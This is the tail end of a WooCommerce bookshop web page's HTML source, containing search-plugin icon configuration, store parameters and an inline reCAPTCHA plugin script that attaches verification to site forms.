2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ae4e98af.min.js" id="wpo_min-footer-4-js"></script>
  <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>